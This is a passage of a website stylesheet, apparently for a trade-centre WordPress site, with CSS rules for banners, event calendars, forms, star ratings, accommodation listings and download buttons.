  padding-bottom: 30px;
  border: 1px solid #e6e7e8;
}
.infographic-table td {
  background-color: white;
  border: 1px solid #e6e7e8;
  vertical-align: middle;
}
.infographic-table tr:first-child th {
  color: rgb(26, 58, 101);
  text-transform: uppercase;
}

.wtc-banner-2 {
  display: flex;
  align-items: center;
}
.wtc-banner-2 img {
  width: 100%;
  height: 450px;
  object-fit: cover;
}
.wtc-banner-2 .content {
  position: absolute;
  left: 0;
  right: 0;
  background-color: rgba(0, 80, 123, 0.9);
  padding-top: 30px;
  padding-bottom: 30px;
  text-align: center;
}
.wtc-banner-2 .content .title {
  font-size: 2.4rem;
  text-transform: uppercase;
  font-weight: 600;
  color: #d67f1d;
}
.wtc-banner-2 .content .title:after {
  content: "";
  width: 100%;
  height: 2px;
  background-color: #d67f1d;
  display: block;
  margin-bottom: 10px;
  margin-top: 10px;
}
.wtc-banner-2 .content .sub-title {
  font-size: 1.7rem;
  text-transform: uppercase;
  color: white;
}
@media all and (max-width: 1199.98px) {
  .wtc-banner-2 .content {
    padding-left: 30px;
    padding-right: 30px;
  }
  .wtc-banner-2 .content .title {
    font-size: 2rem;
  }
  .wtc-banner-2 .content .sub-title {
    font-size: 1.4rem;
  }
  .wtc-banner-2 .content .title:after {
    margin-left: auto;
    margin-right: auto;
  }
}

.about-item .img {
  height: 450px;
  width: 100%;
  object-fit: cover;
  display: flex;
  flex: 1;
}
.about-item .img-right {
  height: 560px;
}
.about-item .img-left {
  height: 450px;
}
.about-item .content {
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding-top: 5rem;
  padding-bottom: 5rem;
  flex: 1;
}
.about-item .content .title {
  font-size: 1.6rem;
  font-weight: 600;
  color: #00486e;
  margin-bottom: 10px;
  text-transform: uppercase;
}
.about-item .content .description {
  text-align: justify;
  font-weight: 400;
  font-size: 0.85rem;
}
.about-item .content .description + .description {
  margin-top: 15px;
}
.about-item .content.bg-primary-wtc .title, .about-item .content.bg-accent-wtc .title {
  color: white;
}
.about-item .content.bg-primary-wtc .description, .about-item .content.bg-accent-wtc .description {
  color: white;
}
.about-item:nth-child(odd) .content {
  padding-left: 25%;
  padding-right: 60px;
}
.about-item:nth-child(even) .content {
  padding-right: 25%;
  padding-left: 60px;
}
@media all and (max-width: 1199.98px) {
  .about-item .content:nth-child(even), .about-item .content:nth-child(odd) {
    padding-left: 20px;
    padding-right: 20px;
  }
}

.library-item {
  border: none;
  margin-top: 10px;
  margin-bottom: 10px;
}
.library-item .image {
  height: 360px;
  object-fit: cover;
  border: none;
}
.library-item .card-body {
  text-align: center;
}
.library-item .card-body .title {
  font-weight: bold;
  color: #545457;
  margin-bottom: 15px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
@media all and (max-width: 1199.98px) {
  .library-item .image {
    height: auto;
  }
}

.vision-grid {
  height: 100%;
  display: flex;
  flex-direction: column;
}
.vision-grid > .title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-direction: row;
  font-size: 2rem;
  color: rgb(26, 58, 101);
  font-weight: 600;
}
.vision-grid > .title > .image {
  height: 75px;
  width: auto;
  object-fit: contain;
  margin-right: 10px;
}
.vision-grid > .title:before {
  content: " ";
  flex: 1;
  height: 4px;
  background-color: rgb(26, 58, 101);
  margin-right: 20px;
}
.vision-grid > .title:after {
  content: " ";
  flex: 1;
  height: 4px;
  background-color: rgb(26, 58, 101);
  margin-left: 20px;
}
.vision-grid > .content {
  flex: 1;
  margin-top: 20px;
}
.vision-grid > .content .vision-item {
  text-align: center;
  height: 100%;
}
.vision-grid > .content .vision-item .description {
  color: rgb(26, 58, 101);
  text-align: center;
  font-size: 0.8rem;
  margin-top: 20px;
}
.vision-grid > .content .vision-item .image {
  height: 70px;
  width: auto;
  object-fit: contain;
}
.vision-grid > .content > div {
  height: 100%;
  border-left: 1px solid rgb(26, 58, 101);
  border-right: 1px solid rgb(26, 58, 101);
}
.vision-grid > .content > div + div {
  border-left: none;
}
.vision-grid.accent > .title {
  color: #d67f1d;
}
.vision-grid.accent > .title:before, .vision-grid.accent > .title:after {
  background-color: #d67f1d;
}
.vision-grid.accent > .content .vision-item .description {
  color: #d67f1d;
}
.vision-grid.accent > .content > div {
  border-left-color: #d67f1d;
  border-right-color: #d67f1d;
}
@media all and (max-width: 991.98px) {
  .vision-grid {
    display: block;
    flex-direction: unset;
  }
  .vision-grid > .content > div {
    border: none;
  }
  .vision-grid > .content > div .vision-item {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .vision-grid > .content > div:last-child .vision-item {
    margin-bottom: 30px;
  }
}

.statistic-grid {
  height: 100%;
}
.statistic-grid .statistic-item {
  text-align: center;
  height: 100%;
  flex-direction: column;
  display: flex;
}
.statistic-grid .statistic-item .image {
  height: 70px;
  width: auto;
  object-fit: contain;
}
.statistic-grid .statistic-item .content {
  flex: 1;
  padding-left: 20px;
  padding-right: 20px;
  margin-top: 10px;
  border-left: 1px solid white;
  border-right: 1px solid white;
}
.statistic-grid .statistic-item .content .title {
  font-size: 0.9rem;
  color: white;
  font-weight: bold;
}
.statistic-grid .statistic-item .content .description {
  color: white;
  font-size: 0.7rem;
}
.statistic-grid .statistic-item .content .description b {
  font-size: 0.8rem;
}
.statistic-grid .statistic-item + .statistic-item .content {
  border-left: none;
}
@media all and (max-width: 991.98px) {
  .statistic-grid .statistic-item {
    margin-top: 15px;
    margin-bottom: 15px;
    height: auto;
  }
  .statistic-grid .statistic-item .content {
    border: none;
  }
}

.membership-grid {
  color: #424247;
}
.membership-grid .title {
  text-align: center;
  font-size: 2rem;
  font-weight: 600;
  text-transform: uppercase;
  padding-left: 30px;
  padding-right: 30px;
  margin-bottom: 40px;
  color: #424247;
}
.membership-grid .description {
  text-align: left;
  margin-bottom: 20px;
  font-size: 0.9rem;
  color: #424247;
}
.membership-grid .image {
  width: 100%;
}
.membership-grid .benefit {
  text-align: center;
}
.membership-grid .benefit li {
  color: rgb(26, 58, 101);
  font-weight: bold;
  display: inline-block;
}
.membership-grid .benefit li + li:before {
  content: " ";
  width: 6px;
  height: 6px;
  border-radius: 100%;
  background-color: rgb(26, 58, 101);
  display: inline-block;
  margin-left: 5px;
  margin-right: 5px;
  margin-bottom: 2px;
}
.membership-grid + .membership-grid {
  margin-top: 40px;
}
.membership-grid .content .card.item {
  border: none;
  margin-top: 20px;
  margin-bottom: 20px;
}
.membership-grid .content .card.item .card-img-top {
  height: 250px;
  width: auto;
  object-fit: cover;
  margin-bottom: 20px;
}
.membership-grid .content .card.item .card-body {
  padding: 0;
}
.membership-grid .content .card.item .card-body .item-title {
  font-size: 1.5rem;
  font-weight: bold;
  color: rgb(26, 58, 101);
  margin-bottom: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.membership-grid .content .card.item .card-body .item-sub-title {
  color: #23232c;
  font-size: 0.9rem;
  font-style: italic;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
}
.membership-grid .content .card.item .card-body .item-divider {
  width: 100%;
  height: 1px;
  background-color: #797995;
  margin-top: 20px;
  margin-bottom: 15px;
  display: block;
}
.membership-grid .content .card.item .card-body .item-description {
  color: #505065;
  margin-bottom: 10px;
}

.primary-divider {
  height: 5px;
  background-color: #d67f1d;
  margin-bottom: 25px;
  margin-top: 25px;
  position: relative;
  width: 100%;
}
.primary-divider:before, .primary-divider:after {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  background-color: #00486e;
  width: 30%;
  min-width: 50px;
}
.primary-divider:before {
  left: 0;
}
.primary-divider:after {
  right: 0;
}
.primary-divider.variant-gray:before, .primary-divider.variant-gray:after {
  background-color: #e5e6e6;
}

.form-content .input-group {
  align-items: flex-start;
}
.form-content .input-group .form-control {
  border: none;
  border-bottom: 1px solid #babcbf;
  border-radius: 0;
}
.form-content .input-group .input-group-prepend .input-group-text {
  border: none;
  background-color: transparent;
  border-bottom: 1px solid #babcbf;
  border-radius: 0;
  color: rgb(26, 58, 101);
  font-size: 1.2rem;
  min-height: 38px;
  height: auto;
}
.form-content .input-group .wpcf7-form-control-wrap {
  flex: 1;
}
.form-content .input-group .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
  font-size: 0.85em;
  margin-top: 3px;
  padding-left: 12px;
}
.form-content ::-webkit-input-placeholder {
  /* Edge */
  color: #b9bbbe !important;
}
.form-content :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: #b9bbbe !important;
}
.form-content ::placeholder {
  color: #b9bbbe !important;
}

.wpcf7 form.form-content .wpcf7-response-output {
  margin-bottom: 2em;
  padding: 1em;
  border: 1px solid #d67f1d;
  background-color: rgba(214, 127, 29, 0.2);
  font-weight: bold;
  color: #d67f1d;
  margin-top: 0;
}

.form-content-2 {
  padding: 30px;
  border-radius: 8px;
  font-size: 0.8rem;
  color: white;
}
.form-content-2 .form-control {
  background-color: transparent;
  color: white;
  font-size: 0.8rem;
  border-color: white;
  border-radius: 0;
}
.form-content-2 ::-webkit-input-placeholder {
  /* Edge */
  color: rgba(255, 255, 255, 0.7) !important;
}
.form-content-2 :-ms-input-placeholder {
  /* Internet Explorer 10-11 */
  color: rgba(255, 255, 255, 0.7) !important;
}
.form-content-2 ::placeholder {
  color: rgba(255, 255, 255, 0.7) !important;
}
.form-content-2 .pretty {
  line-height: 0.85rem;
}

.form-content-4 .form-control {
  padding: 12px 20px;
  display: inline-block;
  box-sizing: border-box;
  border-radius: 0;
  height: auto;
  font-weight: normal;
  font-size: 13px;
  border: 1px solid #c09c78;
  color: #1b1e21;
  -webkit-appearance: none;
  outline: none;
  box-shadow: none;
}

.events-notation {
  list-style: none;
  margin-bottom: 0;
  height: 100%;
  padding-left: 0;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
}
.events-notation .notation {
  display: flex;
  align-items: center;
  justify-content: end;
}
.events-notation .notation:before {
  content: " ";
  width: 15px;
  height: 15px;
  margin-right: 10px;
  background-color: grey;
  display: inline-block;
  border-radius: 100%;
}
.events-notation .event-culture:before {
  background-color: #009444;
}
.events-notation .event-exhibitions:before {
  background-color: #ed1c24;
}
.events-notation .event-conference:before {
  background-color: #00507b;
}
.events-notation .event-other:before {
  background-color: #92278f;
}
@media all and (max-width: 767.98px) {
  .events-notation {
    justify-content: center;
    grid-template-columns: repeat(2, 1fr);
  }
  .events-notation .notation {
    justify-content: center;
  }
}

.app-calendar-wrap .calendar-toolbar .toolbar-space {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 5px;
  margin-top: 5px;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space:last-child {
  justify-content: flex-end;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-title {
  color: rgb(26, 58, 101);
  font-weight: bold;
  font-size: 1.3rem;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-prev,
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-next {
  background-color: transparent;
  border: none;
  color: #183a65;
  font-size: 2em;
}
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-prev:focus,
.app-calendar-wrap .calendar-toolbar .toolbar-space .toolbar-next:focus {
  box-shadow: none;
}
@media all and (max-width: 991.98px) {
  .app-calendar-wrap .calendar-toolbar .toolbar-space:last-child {
    justify-content: center;
  }
}
.app-calendar-wrap .app-calendar.fc {
  position: relative;
}
.app-calendar-wrap .app-calendar.fc.fc-direction-ltr .fc-toolbar > * > :not(:first-child) {
  margin-left: 10px;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk {
  display: flex;
  align-items: center;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-toolbar-title {
  color: rgb(26, 58, 101);
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-prev-button, .app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-next-button {
  background-color: transparent;
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-prev-button .fc-icon, .app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-next-button .fc-icon {
  color: #183a65;
  font-size: 2em;
}
.app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-prev-button:focus, .app-calendar-wrap .app-calendar.fc .fc-header-toolbar .fc-toolbar-chunk .fc-button.fc-next-button:focus {
  box-shadow: none;
}
.app-calendar-wrap .app-calendar.fc .fc-col-header-cell {
  background-color: rgb(26, 58, 101);
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-col-header-cell .fc-col-header-cell-cushion {
  color: white;
  padding-bottom: 15px;
  padding-top: 15px;
}
.app-calendar-wrap .app-calendar.fc .fc-col-header-cell.fc-day-sun .fc-col-header-cell-cushion {
  color: #d67f1d;
}
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid {
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-header td,
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-header th {
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-body td,
.app-calendar-wrap .app-calendar.fc .fc-scrollgrid .fc-scrollgrid-section.fc-scrollgrid-section-body th {
  border: none;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day {
  border: none;
  padding: 5px;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame {
  background-color: #f7f7f7;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame .fc-daygrid-day-top {
  flex-direction: row;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame .fc-daygrid-day-top .fc-daygrid-day-number {
  color: #59595c;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day .fc-daygrid-day-frame .fc-daygrid-day-events {
  font-size: 12.5px;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day.fc-day-sun .fc-daygrid-day-frame .fc-daygrid-day-top .fc-daygrid-day-number {
  color: #d67f1d;
}
.app-calendar-wrap .app-calendar.fc .fc-daygrid-day.fc-day-today .fc-daygrid-day-frame {
  background-color: rgba(214, 127, 29, 0.3);
}
@media all and (max-width: 767.98px) {
  .app-calendar-wrap.full-height .fc-view-harness.fc-view-harness-active {
    min-height: 500px;
    height: auto !important;
  }
  .app-calendar-wrap.full-height .fc-view-harness.fc-view-harness-active .fc-scroller.fc-scroller-liquid-absolute {
    overflow: initial !important;
  }
  .app-calendar-wrap.full-height .fc-view-harness.fc-view-harness-active .fc-scroller.fc-scroller-liquid-absolute .fc-scrollgrid-sync-table {
    height: fit-content !important;
  }
}

.form-panel {
  border: 1px solid #e5e6e6;
  padding: 20px;
}

.date-range-picker {
  border-color: #e5e6e6;
  position: relative;
}
.date-range-picker .fa.fa-caret-down {
  position: absolute;
  right: 10px;
  top: calc(50% - 8px);
}

.form-content-3 .date-range-picker {
  border-color: #e5e6e6;
}
.form-content-3 .pretty .state label:before {
  border-color: #e5e6e6;
}

.pretty.p-primary-wtc input:checked ~ .state label:after {
  background-color: rgb(26, 58, 101) !important;
}

.btn-group.btn-group-toggle .btn.btn-accent-wtc:not(.active) {
  background-color: #f7f7f7;
  color: #bcbec0;
}

.events-grid .event-item {
  background-color: #ffffff;
  box-shadow: 0px 6px 12px 2px rgba(0, 0, 0, 0.08);
  border-radius: 20px;
  overflow: hidden;
  transition: 0.5s all;
  margin-bottom: 20px;
  margin-top: 20px;
}
.events-grid .event-item.card {
  border: none;
}
.events-grid .event-item .image {
  height: 240px;
  width: 100%;
  object-fit: cover;
  aspect-ratio: 350/240;
}
.events-grid .event-item .card-body {
  padding: 42px 20px 28px 20px;
  position: relative;
}
.events-grid .event-item .card-body .title {
  font-size: 20px;
  color: #00486e;
  font-weight: bold;
  margin-bottom: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2; /* number of lines to show */
  line-clamp: 2;
  -webkit-box-orient: vertical;
  text-decoration: none;
}
.events-grid .event-item .card-body .title:hover {
  color: #003f60;
}
.events-grid .event-item .card-body .content {
  font-size: 14px;
  color: #777777;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 3; /* number of lines to show */
  line-clamp: 3;
  -webkit-box-orient: vertical;
}
.events-grid .event-item .card-body .meta {
  font-size: 14px;
  color: #777777;
  display: flex;
  align-items: center;
  flex-direction: row;
  margin-bottom: 16px;
}
.events-grid .event-item .card-body .meta .fas,
.events-grid .event-item .card-body .meta .fa,
.events-grid .event-item .card-body .meta .far {
  color: #d67f1d;
  font-size: 12px;
  margin-right: 6px;
}
.events-grid .event-item .card-body .meta > *:not(:first-child) {
  margin-left: 16px;
}
.events-grid .event-item .card-body .category {
  background-color: #d67f1d;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  padding: 8px 12px;
  border-radius: 4px;
  position: absolute;
  top: 0;
  transform: translateY(-50%);
  right: 20px;
}
.events-grid .event-item:hover {
  box-shadow: 0px 6px 12px 4px rgba(0, 0, 0, 0.12);
}

.pagination-content {
  align-items: center;
}
.pagination-content .page-item .page-link {
  border: none;
  color: #bcbec0;
  font-weight: 600;
}
.pagination-content .page-item .page-link:hover {
  color: #59595c;
  background-color: transparent;
}
.pagination-content .page-item .page-link i {
  color: #59595c;
  font-size: 1.5rem;
}
.pagination-content .page-item.active .page-link {
  color: rgb(26, 58, 101);
  background-color: transparent;
}

.panel-content {
  border: 1px solid #e5e6e6;
  padding: 30px 20px;
  justify-content: center;
  align-items: center;
  display: flex;
  flex-direction: column;
}
.panel-content .title {
  text-transform: uppercase;
  color: #59595c;
  font-weight: bold;
  justify-content: center;
  align-items: center;
  display: flex;
  width: 100%;
  margin-bottom: 10px;
}
.panel-content .title ~ .title {
  margin-top: 20px;
}
.panel-content .title i {
  font-size: 1.7rem;
  margin-right: 10px;
}
.panel-content .description {
  font-weight: 400;
  color: #59595c;
  margin-right: auto;
  margin-left: auto;
  display: flex;
  font-size: 0.9rem;
}

.qr-image {
  width: 200px;
  height: 200px;
}

.info-color-block .info-item {
  background-color: #d67f1d;
  color: white;
  padding: 30px 20px;
  flex-direction: row;
}
.info-color-block .info-item .title {
  font-weight: bold;
}
.info-color-block .info-item .description {
  font-size: 0.9rem;
}
.info-color-block .info-item i {
  font-size: 1.7rem;
  margin-right: 10px;
}
.info-color-block .info-item .card-body {
  padding: 0;
}

.section-text {
  font-size: 0.9rem;
}
.section-text + .section-text {
  margin-top: 10px;
}

.social-icon i {
  font-size: 2.4rem;
}

.text-sub {
  font-size: 13px;
  color: #444;
}

.contact-strip {
  display: flex;
  flex-direction: row;
  border: 1px solid #e5e6e6;
}
.contact-strip > div {
  padding: 15px 20px;
  flex: 1;
  font-weight: bold;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 1.1rem;
}
.contact-strip > div.title {
  background-color: rgb(26, 58, 101);
  color: white;
}
.contact-strip > div.content {
  color: #59595c;
  background-color: white;
  position: relative;
}
.contact-strip > div.content + .content:before {
  content: "";
  height: 60%;
  width: 1px;
  background-color: #e5e6e6;
  position: absolute;
  left: 0;
}
.contact-strip > div a {
  color: #59595c;
}
.contact-strip > div .fa {
  font-size: 1.8rem;
  margin-right: 10px;
}
@media all and (max-width: 991.98px) {
  .contact-strip > div {
    font-size: 0.8rem;
  }
  .contact-strip > div .fa {
    font-size: 1.4rem;
  }
}
@media all and (max-width: 767.98px) {
  .contact-strip {
    flex-direction: column;
  }
  .contact-strip > div {
    padding: 10px 20px;
    font-size: 0.7rem;
  }
  .contact-strip > div.content + .content {
    content: none;
  }
  .contact-strip > div .fa {
    font-size: 1.3rem;
  }
}

.accommodation-info .title {
  color: #59595c;
  font-weight: bold;
  font-size: 1.2rem;
  text-align: left;
  padding: 15px 0;
  border-bottom: 1px solid #59595c;
}
.accommodation-info .features .item {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
}
.accommodation-info .features .item:after {
  content: "";
  height: 60px;
  width: 1px;
  border-right: 1px dotted #59595c;
  margin-left: 30px;
}
.accommodation-info .features .item:last-child:after {
  content: none;
}
.accommodation-info .features .item .number {
  padding: 10px;
  border-radius: 100%;
  background-color: #d67f1d;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-weight: bold;
  margin-right: 10px;
}
.accommodation-info .features .item .name {
  font-weight: bold;
  color: #59595c;
  margin-right: 10px;
  text-align: left;
}
.accommodation-info .features .item .icon {
  flex: 1;
  text-align: right;
}
.accommodation-info .features .item .icon img {
  width: 70px;
  height: 120px;
  object-fit: contain;
}
@media all and (max-width: 991.98px) {
  .accommodation-info .features .item:after {
    content: none;
  }
}

.accommodations .item {
  text-align: left;
  margin-top: 10px;
  margin-bottom: 10px;
}
.accommodations .item .thumbnail {
  width: 100%;
  height: 250px;
  object-fit: cover;
  margin-bottom: 15px;
}
.accommodations .item .name {
  font-weight: bold;
  color: rgb(26, 58, 101);
  font-size: 0.9rem;
  margin-bottom: 10px;
}
.accommodations .item .rating {
  margin-top: 5px;
}
.accommodations .item .detail {
  font-size: 0.7rem;
  color: #59595c;
}

.rating {
  font-size: 0.8rem;
  color: #e6e7e8;
}
.rating.rated-1 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-2 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-2 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-3 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-3 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-3 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-4 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-5 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-6 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-7 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-8 .item:nth-child(8) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(8) {
  color: #d67f1d;
}
.rating.rated-9 .item:nth-child(9) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(1) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(2) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(3) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(4) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(5) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(6) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(7) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(8) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(9) {
  color: #d67f1d;
}
.rating.rated-10 .item:nth-child(10) {
  color: #d67f1d;
}

.image-slogan-container {
  position: relative;
  height: 100%;
  display: flex;
}
.image-slogan-container .image-slogan {
  position: absolute;
  bottom: 40px;
  background-color: rgba(255, 255, 255, 0.6);
  padding: 15px 30px 15px 30px;
  width: 100%;
  font-weight: bold;
  color: #00486e;
  font-size: 1.1rem;
}
.image-slogan-container .img {
  min-height: 450px;
}

@media (min-width: 576px) {
  .card-deck .card.services-item {
    margin-right: 10px;
    margin-left: 10px;
  }
}
@media (min-width: 992px) {
  .position-lg-absolute {
    position: absolute;
  }
  .megamenu {
    position: static;
  }
  .wtc-navbar.main .navbar-nav > .nav-item.dropdown > .dropdown-menu {
    display: block;
  }
  .pr-lg-8 {
    padding-right: 6em !important;
  }
}
@media (max-width: 575.98px) {
  .wtc-navbar .navbar-brand .logo {
    height: 30px;
  }
  #collapseSearchBox {
    width: 100%;
  }
}
.top-static-toast {
  position: absolute;
  background-color: #ffffff;
  box-shadow: rgba(149, 157, 165, 0.2) 0px 8px 24px;
  padding: 1rem 3rem;
  border-radius: 8px;
  left: 50%;
  transform: translateX(-50%);
  top: -5.2rem;
}
.top-static-toast .content {
  font-size: 20px;
  color: rgb(244, 145, 33);
  font-weight: 700;
  white-space: nowrap;
}
@media (max-width: 767.98px) {
  .top-static-toast {
    padding: 1rem 1.5rem;
  }
  .top-static-toast .content {
    font-size: 17px;
  }
}

.btn-theme {
  background-color: #f49121;
  color: #ffffff;
}
.btn-theme:hover, .btn-theme:active, .btn-theme:focus {
  background-color: #d67f1d;
  color: #ffffff !important;
}

.btn-xs {
  padding: 6px 10px;
  font-size: 10px !important;
}

.text-theme {
  color: #f49121 !important;
}

.form-content-transparent {
  padding: 30px;
  border-radius: 8px;
  color: white;
}
.form-content-transparent .form-control {
  background-color: transparent;
  color: #ffffff;
}
.form-content-transparent .input-group .input-group-prepend .input-group-text {
  color: #ffffff;
  font-size: 1rem;
}

.btn-scroll-top-container {
  position: fixed;
  bottom: 3rem;
  right: 3rem;
  z-index: 9999;
  transition: opacity 0.5s, transform 0.5s;
  opacity: 0;
}
.btn-scroll-top-container .btn-scroll-top {
  background-color: #ffffff;
  box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
  width: 36px;
  height: 36px;
  border-radius: 100px;
  display: flex;
  align-items: center;
  justify-content: center;
  text-decoration: none;
}
.btn-scroll-top-container.show {
  opacity: 1;
  transition: opacity 1s, transform 1s;
}

.img-cover {
  object-fit: cover;
}

@keyframes download-button-effect {
  0% {
    background-position: 0% 50%;
  }
  50% {
    background-position: 100% 50%;
  }
  100% {
    background-position: 0% 50%;
  }
}
.btn-document-download {
  background-color: rgb(23, 52, 91);
  color: #ffffff !important;
  padding: 12px 16px;
  transition: 0.5s all;
  position: relative;
  overflow: hidden;
  border-radius: 1rem;
  border: none;
}
.btn-document-download.btn .badge {
  top: unset;
}
.btn-document-download .btn-content {
  display: flex;
  flex-direction: row;
  align-items: center;
  color: #ffffff !important;
}
.btn-document-download .btn-content .btn-text {
  font-size: 28px;
  font-weight: 700;
}
.btn-document-download .btn-content .btn-text .btn-subtext,
.btn-document-download .btn-content .btn-text span {
  font-size: 14px;
  display: block;
  margin-top: 0;
  font-weight: 300;
  color: rgba(255, 255, 255, 0.8);
}
.btn-document-download .btn-content .icon-layers {
  font-size: 48px;
  position: relative;
  align-items: center;
  justify-content: center;
  display: inline-flex;
}
.btn-document-download .btn-content .icon-layers span {
  font-size: 0.9rem;
  position: absolute;
}
.btn-document-download .btn-content i {
  font-size: 48px;
}
.btn-document-download .btn-content .btn-text + * {
  margin-left: 12px;
}
.btn-document-download::before {
  content: "";
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  transition: 0.5s all;
  background: linear-gradient(145deg, rgb(23, 52, 91) 0%, rgb(87, 136, 180) 45%, rgb(3, 38, 85) 100%);
  background-size: 300% 300%;
}
.btn-document-download.color-accent {
  background-color: #f49121;
}
.btn-document-download.color-accent::before {
  background: linear-gradient(145deg, rgb(244, 145, 33) 0%, rgb(255, 194, 124) 45%, rgb(207, 116, 14) 100%);
  background-size: 300% 300%;
}
.btn-document-download.color-green {
  background-color: rgb(12, 116, 90);
}
.btn-document-download.color-green::before {
